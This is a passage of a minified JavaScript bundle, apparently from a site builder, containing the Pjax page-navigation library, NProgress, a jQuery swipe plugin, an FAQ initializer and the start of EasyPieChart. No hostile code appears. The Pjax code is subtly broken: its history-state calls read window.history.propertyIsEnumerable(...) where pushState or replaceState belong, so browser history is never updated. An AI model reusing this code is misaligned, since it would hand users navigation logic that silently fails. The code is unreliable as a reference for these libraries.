opt=clone(this.options);opt.url=st.state.url;opt.title=st.state.title;opt.history=false;opt.scrollPos=st.state.scrollPos;if(st.state.uid<this.lastUid){opt.backward=true}else{opt.forward=true}this.lastUid=st.state.uid;this.loadUrl(st.state.url,opt)}}.bind(this))};Pjax.switches=switches;Pjax.prototype={log:require("./lib/proto/log"),getElements:function(el){return el.querySelectorAll(this.options.elements)},parseDOM:function(el){var parseElement=require("./lib/proto/parse-element");forEachEls(this.getElements(el),parseElement,this)},refresh:function(el){this.parseDOM(el||document)},reload:function(){window.location.reload()},attachLink:require("./lib/proto/attach-link"),attachForm:require("./lib/proto/attach-form"),forEachSelectors:function(cb,context,DOMcontext){return require("./lib/foreach-selectors").bind(this)(this.options.selectors,cb,context,DOMcontext)},switchSelectors:function(selectors,fromEl,toEl,options){return require("./lib/switches-selectors").bind(this)(this.options.switches,this.options.switchesOptions,selectors,fromEl,toEl,options)},latestChance:function(href){window.location=href},onSwitch:function(){trigger(window,"resize scroll");this.state.numPendingSwitches--;if(this.state.numPendingSwitches===0){this.afterAllSwitches()}},loadContent:function(html,options){if(typeof html!=="string"){trigger(document,"pjax:complete pjax:error",options);return}var tmpEl=document.implementation.createHTMLDocument("pjax");var htmlRegex=/<html[^>]+>/gi;var htmlAttribsRegex=/\s?[a-z:]+(?:=['"][^'">]+['"])*/gi;var matches=html.match(htmlRegex);if(matches&&matches.length){matches=matches[0].match(htmlAttribsRegex);if(matches.length){matches.shift();matches.forEach(function(htmlAttrib){var attr=htmlAttrib.trim().split("=");if(attr.length===1){tmpEl.documentElement.setAttribute(attr[0],true)}else{tmpEl.documentElement.setAttribute(attr[0],attr[1].slice(1,-1))}})}}tmpEl.documentElement.innerHTML=html;this.log("load content",tmpEl.documentElement.attributes,tmpEl.documentElement.innerHTML.length);if(document.activeElement&&contains(document,this.options.selectors,document.activeElement)){try{document.activeElement.blur()}catch(e){}}this.switchSelectors(this.options.selectors,tmpEl,document,options)},abortRequest:require("./lib/abort-request"),doRequest:require("./lib/send-request"),handleResponse:require("./lib/proto/handle-response"),loadUrl:function(href,options){options=typeof options==="object"?extend({},this.options,options):clone(this.options);this.log("load href",href,options);this.abortRequest(this.request);trigger(document,"pjax:send",options);this.request=this.doRequest(href,options,this.handleResponse.bind(this))},afterAllSwitches:function(){var autofocusEl=Array.prototype.slice.call(document.querySelectorAll("[autofocus]")).pop();if(autofocusEl&&document.activeElement!==autofocusEl){autofocusEl.focus()}this.options.selectors.forEach(function(selector){forEachEls(document.querySelectorAll(selector),function(el){executeScripts(el)})});var state=this.state;if(state.options.history){if(!window.history.state){this.lastUid=this.maxUid=newUid();window.history.propertyIsEnumerable({url:window.location.href,title:document.title,uid:this.maxUid,scrollPos:[0,0]},document.title)}this.lastUid=this.maxUid=newUid();window.history.propertyIsEnumerable({url:state.href,title:state.options.title,uid:this.maxUid,scrollPos:[0,0]},state.options.title,state.href)}this.forEachSelectors(function(el){this.parseDOM(el)},this);trigger(document,"pjax:complete pjax:success",state.options);if(typeof state.options.analytics==="function"){state.options.analytics()}if(state.options.history){var a=document.createElement("a");a.href=this.state.href;if(a.hash){var name=a.hash.slice(1);name=decodeURIComponent(name);var curtop=0;var target=document.getElementById(name)||document.getElementsByName(name)[0];if(target){if(target.offsetParent){do{curtop+=target.offsetTop;target=target.offsetParent}while(target)}}window.scrollTo(0,curtop)}else if(state.options.scrollTo!==false){if(state.options.scrollTo.length>1){window.scrollTo(state.options.scrollTo[0],state.options.scrollTo[1])}else{window.scrollTo(0,state.options.scrollTo)}}}else if(state.options.scrollRestoration&&state.options.scrollPos){window.scrollTo(state.options.scrollPos[0],state.options.scrollPos[1])}this.state={numPendingSwitches:0,href:null,options:null}}};Pjax.isSupported=require("./lib/is-supported");if(Pjax.isSupported()){module.exports=Pjax}else{var stupidPjax=noop;for(var key in Pjax.prototype){if(Pjax.prototype.hasOwnProperty(key)&&typeof Pjax.prototype[key]==="function"){stupidPjax[key]=noop}}module.exports=stupidPjax}},{"./lib/abort-request":2,"./lib/events/on":4,"./lib/events/trigger":5,"./lib/execute-scripts":6,"./lib/foreach-els":7,"./lib/foreach-selectors":8,"./lib/is-supported":9,"./lib/parse-options":10,"./lib/proto/attach-form":11,"./lib/proto/attach-link":12,"./lib/proto/handle-response":13,"./lib/proto/log":14,"./lib/proto/parse-element":15,"./lib/send-request":16,"./lib/switches":18,"./lib/switches-selectors":17,"./lib/uniqueid":19,"./lib/util/clone":20,"./lib/util/contains":21,"./lib/util/extend":22,"./lib/util/noop":23}],2:[function(require,module,exports){var noop=require("./util/noop");module.exports=function(request){if(request&&request.readyState<4){request.onreadystatechange=noop;request.abort()}}},{"./util/noop":23}],3:[function(require,module,exports){module.exports=function(el){var code=el.text||el.textContent||el.innerHTML||"";var src=el.src||"";var parent=el.parentNode||document.querySelector("head")||document.documentElement;var script=document.createElement("script");if(code.match("document.write")){if(console&&console.log){console.log("Script contains document.write. Can’t be executed correctly. Code skipped ",el)}return false}script.type="text/javascript";script.id=el.id;if(src!==""){script.src=src;script.async=false}if(code!==""){try{script.appendChild(document.createTextNode(code))}catch(e){script.text=code}}parent.appendChild(script);if((parent instanceof HTMLHeadElement||parent instanceof HTMLBodyElement)&&parent.contains(script)){parent.removeChild(script)}return true}},{}],4:[function(require,module,exports){var forEachEls=require("../foreach-els");module.exports=function(els,events,listener,useCapture){events=typeof events==="string"?events.split(" "):events;events.forEach(function(e){forEachEls(els,function(el){el.addEventListener(e,listener,useCapture)})})}},{"../foreach-els":7}],5:[function(require,module,exports){var forEachEls=require("../foreach-els");module.exports=function(els,events,opts){events=typeof events==="string"?events.split(" "):events;events.forEach(function(e){var event;event=document.createEvent("HTMLEvents");event.initEvent(e,true,true);event.eventName=e;if(opts){Object.keys(opts).forEach(function(key){event[key]=opts[key]})}forEachEls(els,function(el){var domFix=false;if(!el.parentNode&&el!==document&&el!==window){domFix=true;document.body.appendChild(el)}el.dispatchEvent(event);if(domFix){el.parentNode.removeChild(el)}})})}},{"../foreach-els":7}],6:[function(require,module,exports){var forEachEls=require("./foreach-els");var evalScript=require("./eval-script");module.exports=function(el){if(el.tagName.toLowerCase()==="script"){evalScript(el)}forEachEls(el.querySelectorAll("script"),function(script){if(!script.type||script.type.toLowerCase()==="text/javascript"){if(script.parentNode){script.parentNode.removeChild(script)}evalScript(script)}})}},{"./eval-script":3,"./foreach-els":7}],7:[function(require,module,exports){module.exports=function(els,fn,context){if(els instanceof HTMLCollection||els instanceof NodeList||els instanceof Array){return Array.prototype.forEach.call(els,fn,context)}return fn.call(context,els)}},{}],8:[function(require,module,exports){var forEachEls=require("./foreach-els");module.exports=function(selectors,cb,context,DOMcontext){DOMcontext=DOMcontext||document;selectors.forEach(function(selector){forEachEls(DOMcontext.querySelectorAll(selector),cb,context)})}},{"./foreach-els":7}],9:[function(require,module,exports){module.exports=function(){return window.history&&window.history.pushState&&window.history.replaceState&&!navigator.userAgent.match(/((iPod|iPhone|iPad).+\bOS\s+[1-4]\D|WebApps\/.+CFNetwork)/)}},{}],10:[function(require,module,exports){var defaultSwitches=require("./switches");module.exports=function(options){options=options||{};options.elements=options.elements||"a[href], form[action]";options.selectors=options.selectors||["title",".js-Pjax"];options.switches=options.switches||{};options.switchesOptions=options.switchesOptions||{};options.history=typeof options.history==="undefined"?true:options.history;options.analytics=typeof options.analytics==="function"||options.analytics===false?options.analytics:defaultAnalytics;options.scrollTo=typeof options.scrollTo==="undefined"?0:options.scrollTo;options.scrollRestoration=typeof options.scrollRestoration!=="undefined"?options.scrollRestoration:true;options.cacheBust=typeof options.cacheBust==="undefined"?true:options.cacheBust;options.debug=options.debug||false;options.timeout=options.timeout||0;options.currentUrlFullReload=typeof options.currentUrlFullReload==="undefined"?false:options.currentUrlFullReload;if(!options.switches.head){options.switches.head=defaultSwitches.switchElementsAlt}if(!options.switches.body){options.switches.body=defaultSwitches.switchElementsAlt}return options};function defaultAnalytics(){if(window._gaq){_gaq.push(["_trackPageview"])}if(window.ga){ga("send","pageview",{page:location.pathname,title:document.title})}}},{"./switches":18}],11:[function(require,module,exports){var on=require("../events/on");var clone=require("../util/clone");var attrState="data-pjax-state";var formAction=function(el,event){if(isDefaultPrevented(event)){return}var options=clone(this.options);options.requestOptions={requestUrl:el.getAttribute("action")||window.location.href,requestMethod:el.getAttribute("method")||"GET"};var virtLinkElement=document.createElement("a");virtLinkElement.setAttribute("href",options.requestOptions.requestUrl);var attrValue=checkIfShouldAbort(virtLinkElement,options);if(attrValue){el.setAttribute(attrState,attrValue);return}event.preventDefault();if(el.enctype==="multipart/form-data"){options.requestOptions.formData=new FormData(el)}else{options.requestOptions.requestParams=parseFormElements(el)}el.setAttribute(attrState,"submit");options.triggerElement=el;this.loadUrl(virtLinkElement.href,options)};function parseFormElements(el){var requestParams=[];var formElements=el.elements;for(var i=0;i<formElements.length;i++){var element=formElements[i];var tagName=element.tagName.toLowerCase();if(!!element.name&&element.attributes!==undefined&&tagName!=="button"){var type=element.attributes.type;if(!type||type.value!=="checkbox"&&type.value!=="radio"||element.checked){var values=[];if(tagName==="select"){var opt;for(var j=0;j<element.options.length;j++){opt=element.options[j];if(opt.selected&&!opt.disabled){values.push(opt.hasAttribute("value")?opt.value:opt.text)}}}else{values.push(element.value)}for(var k=0;k<values.length;k++){requestParams.push({name:encodeURIComponent(element.name),value:encodeURIComponent(values[k])})}}}}return requestParams}function checkIfShouldAbort(virtLinkElement,options){if(virtLinkElement.protocol!==window.location.protocol||virtLinkElement.host!==window.location.host){return"external"}if(virtLinkElement.hash&&virtLinkElement.href.replace(virtLinkElement.hash,"")===window.location.href.replace(location.hash,"")){return"anchor"}if(virtLinkElement.href===window.location.href.split("#")[0]+"#"){return"anchor-empty"}if(options.currentUrlFullReload&&virtLinkElement.href===window.location.href.split("#")[0]){return"reload"}}var isDefaultPrevented=function(event){return event.defaultPrevented||event.returnValue===false};module.exports=function(el){var that=this;el.setAttribute(attrState,"");on(el,"submit",function(event){formAction.call(that,el,event)})}},{"../events/on":4,"../util/clone":20}],12:[function(require,module,exports){var on=require("../events/on");var clone=require("../util/clone");var attrState="data-pjax-state";var linkAction=function(el,event){if(isDefaultPrevented(event)){return}var options=clone(this.options);var attrValue=checkIfShouldAbort(el,event);if(attrValue){el.setAttribute(attrState,attrValue);return}event.preventDefault();if(this.options.currentUrlFullReload&&el.href===window.location.href.split("#")[0]){el.setAttribute(attrState,"reload");this.reload();return}el.setAttribute(attrState,"load");options.triggerElement=el;this.loadUrl(el.href,options)};function checkIfShouldAbort(el,event){if(event.which>1||event.metaKey||event.ctrlKey||event.shiftKey||event.altKey){return"modifier"}if(el.protocol!==window.location.protocol||el.host!==window.location.host){return"external"}if(el.hash&&el.href.replace(el.hash,"")===window.location.href.replace(location.hash,"")){return"anchor"}if(el.href===window.location.href.split("#")[0]+"#"){return"anchor-empty"}}var isDefaultPrevented=function(event){return event.defaultPrevented||event.returnValue===false};module.exports=function(el){var that=this;el.setAttribute(attrState,"");on(el,"click",function(event){linkAction.call(that,el,event)});on(el,"keyup",function(event){if(event.keyCode===13){linkAction.call(that,el,event)}}.bind(this))}},{"../events/on":4,"../util/clone":20}],13:[function(require,module,exports){var clone=require("../util/clone");var newUid=require("../uniqueid");var trigger=require("../events/trigger");module.exports=function(responseText,request,href,options){options=clone(options||this.options);options.request=request;if(responseText===false){trigger(document,"pjax:complete pjax:error",options);return}var currentState=window.history.state||{};window.history.propertyIsEnumerable({url:currentState.url||window.location.href,title:currentState.title||document.title,uid:currentState.uid||newUid(),scrollPos:[document.documentElement.scrollLeft||document.body.scrollLeft,document.documentElement.scrollTop||document.body.scrollTop]},document.title,window.location.href);var oldHref=href;if(request.responseURL){if(href!==request.responseURL){href=request.responseURL}}else if(request.getResponseHeader("X-PJAX-URL")){href=request.getResponseHeader("X-PJAX-URL")}else if(request.getResponseHeader("X-XHR-Redirected-To")){href=request.getResponseHeader("X-XHR-Redirected-To")}var a=document.createElement("a");a.href=oldHref;var oldHash=a.hash;a.href=href;if(oldHash&&!a.hash){a.hash=oldHash;href=a.href}this.state.href=href;this.state.options=options;try{this.loadContent(responseText,options)}catch(e){trigger(document,"pjax:error",options);if(!this.options.debug){if(console&&console.error){console.error("Pjax switch fail: ",e)}return this.latestChance(href)}else{throw e}}}},{"../events/trigger":5,"../uniqueid":19,"../util/clone":20}],14:[function(require,module,exports){module.exports=function(){if(this.options.debug&&console){if(typeof console.log==="function"){console.log.apply(console,arguments)}else if(console.log){console.log(arguments)}}}},{}],15:[function(require,module,exports){var attrState="data-pjax-state";module.exports=function(el){switch(el.tagName.toLowerCase()){case"a":if(!el.hasAttribute(attrState)){this.attachLink(el)}break;case"form":if(!el.hasAttribute(attrState)){this.attachForm(el)}break;default:throw"Pjax can only be applied on <a> or <form> submit"}}},{}],16:[function(require,module,exports){var updateQueryString=require("./util/update-query-string");module.exports=function(location,options,callback){options=options||{};var queryString;var requestOptions=options.requestOptions||{};var requestMethod=(requestOptions.requestMethod||"GET").toUpperCase();var requestParams=requestOptions.requestParams||null;var formData=requestOptions.formData||null;var requestPayload=null;var request=new XMLHttpRequest;var timeout=options.timeout||0;request.onreadystatechange=function(){if(request.readyState===4){if(request.status===200){callback(request.responseText,request,location,options)}else if(request.status!==0){callback(null,request,location,options)}}};request.onerror=function(e){console.log(e);callback(null,request,location,options)};request.ontimeout=function(){callback(null,request,location,options)};if(requestParams&&requestParams.length){queryString=requestParams.map(function(param){return param.name+"="+param.value}).join("&");switch(requestMethod){case"GET":location=location.split("?")[0];location+="?"+queryString;break;case"POST":requestPayload=queryString;break}}else if(formData){requestPayload=formData}if(options.cacheBust){location=updateQueryString(location,"t",Date.now())}request.open(requestMethod,location,true);request.timeout=timeout;request.setRequestHeader("X-Requested-With","XMLHttpRequest");request.setRequestHeader("X-PJAX","true");request.setRequestHeader("X-PJAX-Selectors",JSON.stringify(options.selectors));if(requestPayload&&requestMethod==="POST"&&!formData){request.setRequestHeader("Content-Type","application/x-www-form-urlencoded")}request.send(requestPayload);return request}},{"./util/update-query-string":24}],17:[function(require,module,exports){var forEachEls=require("./foreach-els");var defaultSwitches=require("./switches");module.exports=function(switches,switchesOptions,selectors,fromEl,toEl,options){var switchesQueue=[];selectors.forEach(function(selector){var newEls=fromEl.querySelectorAll(selector);var oldEls=toEl.querySelectorAll(selector);if(this.log){this.log("Pjax switch",selector,newEls,oldEls)}if(newEls.length!==oldEls.length){throw"DOM doesn’t look the same on new loaded page: ’"+selector+"’ - new "+newEls.length+", old "+oldEls.length}forEachEls(newEls,function(newEl,i){var oldEl=oldEls[i];if(this.log){this.log("newEl",newEl,"oldEl",oldEl)}var callback=switches[selector]?switches[selector].bind(this,oldEl,newEl,options,switchesOptions[selector]):defaultSwitches.outerHTML.bind(this,oldEl,newEl,options);switchesQueue.push(callback)},this)},this);this.state.numPendingSwitches=switchesQueue.length;switchesQueue.forEach(function(queuedSwitch){queuedSwitch()})}},{"./foreach-els":7,"./switches":18}],18:[function(require,module,exports){var on=require("./events/on");module.exports={outerHTML:function(oldEl,newEl){oldEl.outerHTML=newEl.outerHTML;this.onSwitch()},innerHTML:function(oldEl,newEl){oldEl.innerHTML=newEl.innerHTML;if(newEl.className===""){oldEl.removeAttribute("class")}else{oldEl.className=newEl.className}this.onSwitch()},switchElementsAlt:function(oldEl,newEl){oldEl.innerHTML=newEl.innerHTML;if(newEl.hasAttributes()){var attrs=newEl.attributes;for(var i=0;i<attrs.length;i++){oldEl.attributes.setNamedItem(attrs[i].cloneNode())}}this.onSwitch()},replaceNode:function(oldEl,newEl){oldEl.parentNode.replaceChild(newEl,oldEl);this.onSwitch()},sideBySide:function(oldEl,newEl,options,switchOptions){var forEach=Array.prototype.forEach;var elsToRemove=[];var elsToAdd=[];var fragToAppend=document.createDocumentFragment();var animationEventNames="animationend webkitAnimationEnd MSAnimationEnd oanimationend";var animatedElsNumber=0;var sexyAnimationEnd=function(e){if(e.target!==e.currentTarget){return}animatedElsNumber--;if(animatedElsNumber<=0&&elsToRemove){elsToRemove.forEach(function(el){if(el.parentNode){el.parentNode.removeChild(el)}});elsToAdd.forEach(function(el){el.className=el.className.replace(el.getAttribute("data-pjax-classes"),"");el.removeAttribute("data-pjax-classes")});elsToAdd=null;elsToRemove=null;this.onSwitch()}}.bind(this);switchOptions=switchOptions||{};forEach.call(oldEl.childNodes,function(el){elsToRemove.push(el);if(el.classList&&!el.classList.contains("js-Pjax-remove")){if(el.hasAttribute("data-pjax-classes")){el.className=el.className.replace(el.getAttribute("data-pjax-classes"),"");el.removeAttribute("data-pjax-classes")}el.classList.add("js-Pjax-remove");if(switchOptions.callbacks&&switchOptions.callbacks.removeElement){switchOptions.callbacks.removeElement(el)}if(switchOptions.classNames){el.className+=" "+switchOptions.classNames.remove+" "+(options.backward?switchOptions.classNames.backward:switchOptions.classNames.forward)}animatedElsNumber++;on(el,animationEventNames,sexyAnimationEnd,true)}});forEach.call(newEl.childNodes,function(el){if(el.classList){var addClasses="";if(switchOptions.classNames){addClasses=" js-Pjax-add "+switchOptions.classNames.add+" "+(options.backward?switchOptions.classNames.forward:switchOptions.classNames.backward)}if(switchOptions.callbacks&&switchOptions.callbacks.addElement){switchOptions.callbacks.addElement(el)}el.className+=addClasses;el.setAttribute("data-pjax-classes",addClasses);elsToAdd.push(el);fragToAppend.appendChild(el);animatedElsNumber++;on(el,animationEventNames,sexyAnimationEnd,true)}});oldEl.className=newEl.className;oldEl.appendChild(fragToAppend)}}},{"./events/on":4}],19:[function(require,module,exports){module.exports=function(){var counter=0;return function(){var id="pjax"+(new Date).getTime()+"_"+counter;counter++;return id}}()},{}],20:[function(require,module,exports){module.exports=function(obj){if(null===obj||"object"!==typeof obj){return obj}var copy=obj.constructor();for(var attr in obj){if(obj.hasOwnProperty(attr)){copy[attr]=obj[attr]}}return copy}},{}],21:[function(require,module,exports){module.exports=function contains(doc,selectors,el){for(var i=0;i<selectors.length;i++){var selectedEls=doc.querySelectorAll(selectors[i]);for(var j=0;j<selectedEls.length;j++){if(selectedEls[j].contains(el)){return true}}}return false}},{}],22:[function(require,module,exports){module.exports=function(target){if(target==null){return null}var to=Object(target);for(var i=1;i<arguments.length;i++){var source=arguments[i];if(source!=null){for(var key in source){if(Object.prototype.hasOwnProperty.call(source,key)){to[key]=source[key]}}}}return to}},{}],23:[function(require,module,exports){module.exports=function(){}},{}],24:[function(require,module,exports){module.exports=function(uri,key,value){var re=new RegExp("([?&])"+key+"=.*?(&|$)","i");var separator=uri.indexOf("?")!==-1?"&":"?";if(uri.match(re)){return uri.replace(re,"$1"+key+"="+value+"$2")}else{return uri+separator+key+"="+value}}},{}]},{},[1])(1)});jQuery(function($) {FaqModuleInitialize();});function FaqModuleInitialize() {$( document ).on( "s123.page.load", function( event ) {var $sections = $('.s123-module-faq');$sections.each(function( index ) {var $s = $(this);var categories = new ModuleLayoutCategories({$items :  $s.find('.faq-category'),$categoriesContainer : $s.find('.categories-panel'),$filterButton : $s.find('.items-responsive-filter'),$categories : $s.find('.items-categories-container li')});});});};(function(root, factory) {if (typeof define === 'function' && define.amd) {define(factory);} else if (typeof exports === 'object') {module.exports = factory();} else {root.NProgress = factory();}})(this, function() {var NProgress = {};NProgress.version = '0.2.0';var Settings = NProgress.settings = {minimum: 0.08,easing: 'linear',positionUsing: '',speed: 200,trickle: true,trickleSpeed: 200,showSpinner: true,barSelector: '[role="bar"]',spinnerSelector: '[role="spinner"]',parent: 'body',template: '<div class="bar" role="bar"><div class="peg"></div></div><div class="spinner" role="spinner"><div class="spinner-icon"></div></div>'};NProgress.configure = function(options) {var key, value;for (key in options) {value = options[key];if (value !== undefined && options.hasOwnProperty(key)) Settings[key] = value;}
return this;};NProgress.status = null;NProgress.set = function(n) {var started = NProgress.isStarted();n = clamp(n, Settings.minimum, 1);NProgress.status = (n === 1 ? null : n);var progress = NProgress.render(!started),bar      = progress.querySelector(Settings.barSelector),speed    = Settings.speed,ease     = Settings.easing;progress.offsetWidth;queue(function(next) {if (Settings.positionUsing === '') Settings.positionUsing = NProgress.getPositioningCSS();css(bar, barPositionCSS(n, speed, ease));if (n === 1) {css(progress, {transition: 'none',opacity: 1});progress.offsetWidth;setTimeout(function() {css(progress, {transition: 'all ' + speed + 'ms linear',opacity: 0});setTimeout(function() {NProgress.remove();next();}, speed);}, speed);} else {setTimeout(next, speed);}});return this;};NProgress.isStarted = function() {return typeof NProgress.status === 'number';};NProgress.start = function() {if (!NProgress.status) NProgress.set(0);var work = function() {setTimeout(function() {if (!NProgress.status) return;NProgress.trickle();work();}, Settings.trickleSpeed);};if (Settings.trickle) work();return this;};NProgress.done = function(force) {if (!force && !NProgress.status) return this;return NProgress.inc(0.3 + 0.5 * Math.random()).set(1);};NProgress.inc = function(amount) {var n = NProgress.status;if (!n) {return NProgress.start();} else if(n > 1) {return;} else {if (typeof amount !== 'number') {if (n >= 0 && n < 0.2) { amount = 0.1; }
else if (n >= 0.2 && n < 0.5) { amount = 0.04; }
else if (n >= 0.5 && n < 0.8) { amount = 0.02; }
else if (n >= 0.8 && n < 0.99) { amount = 0.005; }
else { amount = 0; }}
n = clamp(n + amount, 0, 0.994);return NProgress.set(n);}};NProgress.trickle = function() {return NProgress.inc();};(function() {var initial = 0, current = 0;NProgress.promise = function($promise) {if (!$promise || $promise.state() === "resolved") {return this;}
if (current === 0) {NProgress.start();}
initial++;current++;$promise.always(function() {current--;if (current === 0) {initial = 0;NProgress.done();} else {NProgress.set((initial - current) / initial);}});return this;};})();NProgress.render = function(fromStart) {if (NProgress.isRendered()) return document.getElementById('nprogress');addClass(document.documentElement, 'nprogress-busy');var progress = document.createElement('div');progress.id = 'nprogress';progress.innerHTML = Settings.template;var bar      = progress.querySelector(Settings.barSelector),perc     = fromStart ? '-100' : toBarPerc(NProgress.status || 0),parent   = document.querySelector(Settings.parent),spinner;css(bar, {transition: 'all 0 linear',transform: 'translate3d(' + perc + '%,0,0)'});if (!Settings.showSpinner) {spinner = progress.querySelector(Settings.spinnerSelector);spinner && removeElement(spinner);}
if (parent != document.body) {addClass(parent, 'nprogress-custom-parent');}
parent.appendChild(progress);return progress;};NProgress.remove = function() {removeClass(document.documentElement, 'nprogress-busy');removeClass(document.querySelector(Settings.parent), 'nprogress-custom-parent');var progress = document.getElementById('nprogress');progress && removeElement(progress);};NProgress.isRendered = function() {return !!document.getElementById('nprogress');};NProgress.getPositioningCSS = function() {var bodyStyle = document.body.style;var vendorPrefix = ('WebkitTransform' in bodyStyle) ? 'Webkit' :('MozTransform' in bodyStyle) ? 'Moz' :('msTransform' in bodyStyle) ? 'ms' :('OTransform' in bodyStyle) ? 'O' : '';if (vendorPrefix + 'Perspective' in bodyStyle) {return 'translate3d';} else if (vendorPrefix + 'Transform' in bodyStyle) {return 'translate';} else {return 'margin';}};function clamp(n, min, max) {if (n < min) return min;if (n > max) return max;return n;}
function toBarPerc(n) {return (-1 + n) * 100;}
function barPositionCSS(n, speed, ease) {var barCSS;if (Settings.positionUsing === 'translate3d') {barCSS = { transform: 'translate3d('+toBarPerc(n)+'%,0,0)' };} else if (Settings.positionUsing === 'translate') {barCSS = { transform: 'translate('+toBarPerc(n)+'%,0)' };} else {barCSS = { 'margin-left': toBarPerc(n)+'%' };}
barCSS.transition = 'all '+speed+'ms '+ease;return barCSS;}
var queue = (function() {var pending = [];function next() {var fn = pending.shift();if (fn) {fn(next);}}
return function(fn) {pending.push(fn);if (pending.length == 1) next();};})();var css = (function() {var cssPrefixes = [ 'Webkit', 'O', 'Moz', 'ms' ],cssProps    = {};function camelCase(string) {return string.replace(/^-ms-/, 'ms-').replace(/-([\da-z])/gi, function(match, letter) {return letter.toUpperCase();});}
function getVendorProp(name) {var style = document.body.style;if (name in style) return name;var i = cssPrefixes.length,capName = name.charAt(0).toUpperCase() + name.slice(1),vendorName;while (i--) {vendorName = cssPrefixes[i] + capName;if (vendorName in style) return vendorName;}
return name;}
function getStyleProp(name) {name = camelCase(name);return cssProps[name] || (cssProps[name] = getVendorProp(name));}
function applyCss(element, prop, value) {prop = getStyleProp(prop);element.style[prop] = value;}
return function(element, properties) {var args = arguments,prop,value;if (args.length == 2) {for (prop in properties) {value = properties[prop];if (value !== undefined && properties.hasOwnProperty(prop)) applyCss(element, prop, value);}} else {applyCss(element, args[1], args[2]);}}})();function hasClass(element, name) {var list = typeof element == 'string' ? element : classList(element);return list.indexOf(' ' + name + ' ') >= 0;}
function addClass(element, name) {var oldList = classList(element),newList = oldList + name;if (hasClass(oldList, name)) return;element.className = newList.substring(1);}
function removeClass(element, name) {var oldList = classList(element),newList;if (!hasClass(element, name)) return;newList = oldList.replace(' ' + name + ' ', ' ');element.className = newList.substring(1, newList.length - 1);}
function classList(element) {return (' ' + (element && element.className || '') + ' ').replace(/\s+/gi, ' ');}
function removeElement(element) {element && element.parentNode && element.parentNode.removeChild(element);}
return NProgress;});(function (factory) {if (typeof define === 'function' && define.amd) {define(['jquery'], factory);} else if (typeof exports === 'object') {module.exports = factory(require('jquery'));} else {factory(jQuery);}}(function($) {$.detectSwipe = {version: '2.1.2',enabled: 'ontouchstart' in document.documentElement,preventDefault: true,threshold: 20};var startX,startY,isMoving = false;function onTouchEnd() {this.removeEventListener('touchmove', onTouchMove);this.removeEventListener('touchend', onTouchEnd);isMoving = false;}
function onTouchMove(e) {if ($.detectSwipe.preventDefault) { e.preventDefault(); }
if(isMoving) {var x = e.touches[0].pageX;var y = e.touches[0].pageY;var dx = startX - x;var dy = startY - y;var dir;var ratio = window.devicePixelRatio || 1;if(Math.abs(dx) * ratio >= $.detectSwipe.threshold) {dir = dx > 0 ? 'left' : 'right'}
else if(Math.abs(dy) * ratio >= $.detectSwipe.threshold) {dir = dy > 0 ? 'up' : 'down'}
if(dir) {onTouchEnd.call(this);$(this).trigger('swipe', dir).trigger('swipe' + dir);}}}
function onTouchStart(e) {if (e.touches.length == 1) {startX = e.touches[0].pageX;startY = e.touches[0].pageY;isMoving = true;this.addEventListener('touchmove', onTouchMove, false);this.addEventListener('touchend', onTouchEnd, false);}}
function setup() {this.addEventListener && this.addEventListener('touchstart', onTouchStart, false);}
function teardown() {this.removeEventListener('touchstart', onTouchStart);}
$.event.special.swipe = { setup: setup };$.each(['left', 'up', 'down', 'right'], function () {$.event.special['swipe' + this] = { setup: function(){$(this).on('swipe', $.noop);} };});}));(function (root, factory) {if (typeof define === 'function' && define.amd) {define(["jquery"], function (a0) {return (factory(a0));});} else if (typeof exports === 'object') {module.exports = factory(require("jquery"));} else {factory(jQuery);}}(this, function ($) {var CanvasRenderer = function(el, options) {var cachedBackground;var canvas = document.createElement('canvas');el.appendChild(canvas);if (typeof(G_vmlCanvasManager) === 'object') {G_vmlCanvasManager.initElement(canvas);}
var ctx = canvas.getContext('2d');canvas.width = canvas.height = options.size;var scaleBy = 1;if (window.devicePixelRatio > 1) {scaleBy = window.devicePixelRatio;canvas.style.width = canvas.style.height = [options.size, 'px'].join('');canvas.width = canvas.height = options.size * scaleBy;ctx.scale(scaleBy, scaleBy);}
ctx.translate(options.size / 2, options.size / 2);ctx.rotate((-1 / 2 + options.rotate / 180) * Math.PI);var radius = (options.size - options.lineWidth) / 2;if (options.scaleColor && options.scaleLength) {radius -= options.scaleLength + 2; // 2 is the distance between scale and bar
}
Date.now = Date.now || function() {return +(new Date());};var drawCircle = function(color, lineWidth, percent) {percent = Math.min(Math.max(-1, percent || 0), 1);var isNegative = percent <= 0 ? true : false;ctx.beginPath();ctx.arc(0, 0, radius, 0, Math.PI * 2 * percent, isNegative);ctx.strokeStyle = color;ctx.lineWidth = lineWidth;ctx.stroke();};var drawScale = function() {var offset;var length;ctx.lineWidth = 1;ctx.fillStyle = options.scaleColor;ctx.save();for (var i = 24; i > 0; --i) {if (i % 6 === 0) {length = options.scaleLength;offset = 0;} else {length = options.scaleLength * 0.6;offset = options.scaleLength - length;}
ctx.fillRect(-options.size/2 + offset, 0, length, 1);ctx.rotate(Math.PI / 12);}
ctx.restore();};var reqAnimationFrame = (function() {return  window.requestAnimationFrame ||window.webkitRequestAnimationFrame ||window.mozRequestAnimationFrame ||function(callback) {window.setTimeout(callback, 1000 / 60);};}());var drawBackground = function() {if(options.scaleColor) drawScale();if(options.trackColor) drawCircle(options.trackColor, options.trackWidth || options.lineWidth, 1);};this.getCanvas = function() {return canvas;};this.getCtx = function() {return ctx;};this.clear = function() {ctx.clearRect(options.size / -2, options.size / -2, options.size, options.size);};this.draw = function(percent) {if (!!options.scaleColor || !!options.trackColor) {if (ctx.getImageData && ctx.putImageData) {if (!cachedBackground) {drawBackground();cachedBackground = ctx.getImageData(0, 0, options.size * scaleBy, options.size * scaleBy);} else {ctx.putImageData(cachedBackground, 0, 0);}} else {this.clear();drawBackground();}} else {this.clear();}
ctx.lineCap = options.lineCap;var color;if (typeof(options.barColor) === 'function') {color = options.barColor(percent);} else {color = options.barColor;}
drawCircle(color, options.lineWidth, percent / 100);}.bind(this);this.animate = function(from, to) {var startTime = Date.now();options.onStart(from, to);var animation = function() {var process = Math.min(Date.now() - startTime, options.animate.duration);var currentValue = options.easing(this, process, from, to - from, options.animate.duration);this.draw(currentValue);options.onStep(from, to, currentValue);if (process >= options.animate.duration) {options.onStop(from, to);} else {reqAnimationFrame(animation);}}.bind(this);reqAnimationFrame(animation);}.bind(this);};var EasyPieChart = function(el, opts) {var defaultOptions = {barColor: '#ef1e25',trackColor: '#f9f9f9',scaleColor: '#dfe0e0',scaleLength: 5,lineCap: 'round',lineWidth: 3,trackWidth: undefined,size: 110,rotate: 0,animate: {duration: 1000,enabled: true},easing: function (x, t, b, c, d) { // more can be found here: http://gsgd.co.uk/sandbox/jquery/easing/
